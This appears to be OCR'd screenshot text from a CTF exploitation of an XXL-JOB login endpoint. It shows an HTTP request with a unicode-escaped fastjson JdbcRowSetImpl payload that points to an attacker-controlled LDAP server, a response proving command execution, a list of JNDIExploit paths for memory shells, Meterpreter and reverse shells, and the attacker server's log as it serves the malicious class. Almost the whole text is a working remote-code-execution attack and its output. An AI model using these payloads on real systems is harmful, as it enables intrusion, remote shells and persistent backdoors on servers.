 Request
Pretty Raw Hex Chinese \n
1 POST /login HTTP/1.1
2 Host: 192.168.40.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 701
10 Origin: http://192.168.40.131
11 Cmd: id
12 Connection: close
13 Referer: http://192.168.40.131/tologin
14 Cookie: XXL_JOB_LOGIN_IDENTITY=
7b226964223a312c22757365726e616d65223a2261646d696e222c2270617373776f7264223a226531306164633339343962613539616262653536653035376632306 6
38383365222c22726f6c65223a312c227065726d697373696f6e223a6e756c6c7d
15 X-Forwarded-For: 127.0.0.1
16
17 {
"name":{
"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073",
"\u0076\u0061\u006c":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0
077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"
},
"x":{
"\u0040\u0074\u0079\u0070\u0065":
"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0
077\u0053\u0065\u0074\u0049\u006d\u0070\u006c",
"\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":
"ldap://192.168.40.128:1389/Basic/TomcatEcho",
"autoCommit":true
}
}
Response
Pretty Raw Hex Render Chinese MarkInfo \n
1 HTTP/1.1 200
2 Date: Tue, 06 Feb 2024 07:49:15 GMT
3 Connection: close
4 Content-Length: 174
5
6 uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
7 {
"timestamp":"2024-02-06T07:49:15.107+0000","status":200,"error":"OK","message":"set property error, autoCommit","path":"/login"
}
ldap://0.0.0.0:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/TomcatBypass/SpringMemshell
ldap://0.0.0.0:1389/TomcatBypass/Meterpreter/[ip]/[port] ---java/meterpreter/reverse_tcp
[+] GroovyBypass Queries
ldap://0.0.0.0:1389/GroovyBypass/Command/[cmd]
ldap://0.0.0.0:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://0.0.0.0:1389/WebsphereBypass/List/file=[file or directory]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port] ---windows NOT supported
ldap://0.0.0.0:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://0.0.0.0:1389/WebsphereBypass/RCE/path=[uploaded_jar_path] ----e.g: ../../../../../tmp/jar_cache780
┌──(kali㉿dandeny)-[~/tools/indoor/jndi]
└─$ java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.40.128
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/TomcatEcho
[+] Paylaod: tomcatecho
[+] Sending LDAP ResourceRef result for Basic/TomcatEcho with basic remote reference payload
[+] Send LDAP reference result for Basic/TomcatEcho redirecting to http://192.168.40.128:3456/com.feihong.ldap.
[+] New HTTP Request From /192.168.40.131:38962 /com/feihong/ldap/template/TomcatEchoTemplate.class
[+] Receive ClassRequest: TomcatEchoTemplate.class
[+] Response Code: 200
0 matches